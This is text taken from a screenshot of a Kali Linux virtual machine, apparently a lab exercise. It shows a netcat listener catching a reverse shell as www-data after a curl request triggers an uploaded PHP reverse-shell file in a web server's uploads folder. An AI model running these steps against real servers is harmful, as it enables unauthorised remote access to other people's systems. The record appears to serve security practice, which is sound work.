 Kali [Running] - Oracle VM VirtualBox
Input Help
(genmon)XXX 6:56
root@austine: ~
File Actions Edit View Help
root@austine: /home/austine/Desktop × root@austine: ~ × root@austine: ~ ×
┌──(root㉿austine)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.0.103: inverse host lookup failed: Host name lookup failure
connect to [192.168.0.100] from (UNKNOWN) [192.168.0.103] 34076
Linux debian 5.10.0-8-amd64 #1 SMP Debian 5.10.46-5 (2021-09-23) x86_64 GNU/Linux
 08:56:08 up  2:14,  0 users,  load average: 0.13, 0.18, 0.15
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
root@austine: ~
File Actions Edit View Help
┌──(root㉿austine)-[~]
└─# curl http://192.168.0.103/uploads/attachments/482469-php-reverse-shell.php
Right Ctrl
99+
4:56 PM
2/10/2023
5